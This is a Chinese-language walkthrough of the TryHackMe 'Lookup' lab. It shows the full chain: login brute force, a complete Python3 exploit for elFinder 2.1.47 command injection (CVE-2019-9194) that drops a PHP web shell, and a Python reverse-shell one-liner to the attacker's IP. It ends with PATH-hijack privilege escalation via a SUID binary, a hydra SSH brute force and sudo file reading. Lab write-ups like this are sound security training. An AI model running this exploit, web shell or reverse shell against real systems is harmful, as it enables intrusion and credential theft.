TryHackMe--challenges-Lookup
主要是爆破和信息收集,exp 利用,suid 提权,sudo 提权
Tools:
fscan,bp,hytra....
靶场IP:10.10.26.243
TUN0:10.13.82.109
fscan 扫描一下
┌──(root㉿kali)-[/home/bx/fscan]
└─# ./fscan -h 10.10.26.243
┌──────────────────────────────────────────────┐
│ ___ _ │
│ / _ \ ___ ___ _ __ __ _ ___| | __ │
│ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │
│ / /_\\_____\__ \ (__| | | (_| | (__| < │
│ \____/ |___/\___|_| \__,_|\___|_|\_\ │
└──────────────────────────────────────────────┘
Fscan Version: 2.0.0
[2025-04-03 19:41:13] [INFO] 暴力破解线程数: 1
[2025-04-03 19:41:13] [INFO] 开始信息扫描
[2025-04-03 19:41:13] [INFO] 最终有效主机数量: 1
[2025-04-03 19:41:13] [INFO] 开始主机扫描
[2025-04-03 19:41:13] [INFO] 有效端口数量: 233
[2025-04-03 19:41:14] [SUCCESS] 端口开放 10.10.26.243:80
[2025-04-03 19:41:14] [SUCCESS] 端口开放 10.10.26.243:22
[2025-04-03 19:41:14] [SUCCESS] 服务识别 10.10.26.243:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.9 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9.]
[2025-04-03 19:41:19] [SUCCESS] 服务识别 10.10.26.243:80 => [http]
[2025-04-03 19:41:19] [INFO] 存活端口数量: 2
[2025-04-03 19:41:19] [INFO] 开始漏洞扫描
[2025-04-03 19:41:19] [INFO] 加载的插件: ssh, webpoc, webtitle
[2025-04-03 19:41:20] [SUCCESS] 网站标题 http://10.10.26.243 状态码:302 长度:0 标题:无标题 重定向地址: http://lookup.thm
[2025-04-03 19:42:35] [SUCCESS] 扫描已完成: 3/3
发现 80 端口开启,存在跳转,修改 /etc/hosts
然后访问
一个登录框
尝试了前缀扫描和目录扫描
# /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
但是没有什么结果

有回显,我们爆破用户名看看有没有什么提示
发现 admin和 jose两个跟其他不一样

爆破密码,jose 用户出来个 password123
登录跳转,还需要改一个 hosts文件


搜一下 elFinder2.1.47 版本漏洞
Getshell
elFinder 2.1.47 - ‘PHP connector’ Command Injection
但这个是 Python2 写的,我这里改了一个 Python3 版本
需要注意的是,我们 exp.py 目录下需要有一个名为
SecSignal.jpg的文件
#!/usr/bin/python3
# exp use python3
'''
# Exploit Title: elFinder <= 2.1.47 - Command Injection vulnerability in the PHP connector.
# Date: 26/02/2019
# Exploit Author: @q3rv0
# Vulnerability reported by: Thomas Chauchefoin
# Google Dork: intitle:"elFinder 2.1.x"
# Vendor Homepage: https://studio-42.github.io/elFinder/
# Software Link: https://github.com/Studio-42/elFinder/archive/2.1.47.tar.gz
# Version: <= 2.1.47
# Tested on: Linux 64bit + Python3.x
# PoC: https://www.secsignal.org/news/cve-2019-9194-triggering-and-exploiting-a-1-day-vulnerability/
# CVE: CVE-2019-9194
# Usage: python3 exploit.py [URL]
'''
import requests
import json
import sys
payload = 'SecSignal.jpg;echo 3c3f7068702073797374656d28245f4745545b2263225d293b203f3e0a | xxd -r -p > SecSignal.php;echo SecSignal.jpg'
def usage():
if len(sys.argv) != 2:
print("Usage: python3 exploit.py [URL]")
sys.exit(0)
def upload(url, payload):
with open('SecSignal.jpg', 'rb') as f:
files = {'upload[]': (payload, f)}
data = {"reqid": "1693222c439f4", "cmd": "upload", "target": "l1_Lw", "mtime[]": "1497726174"}
r = requests.post(f"{url}/php/connector.minimal.php", files=files, data=data)
j = r.json()
return j['added'][0]['hash']
def imgRotate(url, hash):
r = requests.get(
f"{url}/php/connector.minimal.php?target={hash}&width=539&height=960°ree=180&quality=100&bg=&mode=rotate&cmd=resize&reqid=169323550af10c"
)
return r.text
def shell(url):
r = requests.get(f"{url}/php/SecSignal.php")
if r.status_code == 200:
print("[+] Pwned! :)")
print("[+] Getting the shell...")
while True:
try:
command = input("$ ")
r = requests.get(f"{url}/php/SecSignal.php?c={command}")
print(r.text)
except KeyboardInterrupt:
sys.exit("\nBye kaker!")
else:
print("[*] The site seems not to be vulnerable :(")
def main():
usage()
url = sys.argv[1]
print("[*] Uploading the malicious image...")
hash = upload(url, payload)
print("[*] Running the payload...")
imgRotate(url, hash)
shell(url)
if __name__ == "__main__":
main()

稍微升级一下
看一下有没有我们的常用工具
$ which python3 nc wget curl bash php
/usr/bin/python3
/usr/bin/nc
/usr/bin/wget
/usr/bin/curl
/usr/bin/bash
/usr/bin/php
我这里用 Python3 反弹 bash,命令如下
export RHOST="10.13.82.109";export RPORT=3366;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("bash")'

whoami,我们现在是 www-data用户,查看/home 发现还有一个 think用户
尝试提权
环境变量提权

find / -user root -perm -4000 -print 2>/dev/null
对于这个 pwm 命令
这里其实是可以逆向分析的
$ pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: www-data
[-] File /home/www-data/.passwords not found

我们对照我们的 id
根据他的意思,是提取我们 uid 括号里面的用户名
我们这时候考虑,是否可以读出来 think 的 .passwords 呢

可以环境变量提权了
cd /tmp
echo "echo 'uid=1000(think)'" >/tmp/id
chmod +x /tmp/id
export PATH=/tmp:$PATH
可以看一下效果
读出来这么多 password,我们整理成字典
jose1006
jose1004
jose1002
jose1001teles
jose100190
jose10001
jose10.asd
jose10+
jose0_07
jose0990
jose0986$
jose098130443
jose0981
jose0924
jose0923
jose0921
thepassword
jose(1993)
jose'sbabygurl
jose&vane
jose&takie
jose&samantha
jose&pam
jose&jlo
jose&jessica
jose&jessi
josemario.AKA(think)
jose.medina.
jose.mar
jose.luis.24.oct
jose.line
jose.leonardo100
jose.leas.30
jose.ivan
jose.i22
jose.hm
jose.hater
jose.fa
jose.f
jose.dont
jose.d
jose.com}
jose.com
jose.chepe_06
jose.a91
jose.a
jose.96.
jose.9298
jose.2856171
然后 hydra 爆破 ssh

登录 ssh
think
josemario.AKA(think)
登录后获得 user.txt


继续提权,向 root.txt 转移
我先试了一下 sudo 提权,没想到真有东西

可以实现任意文件读取
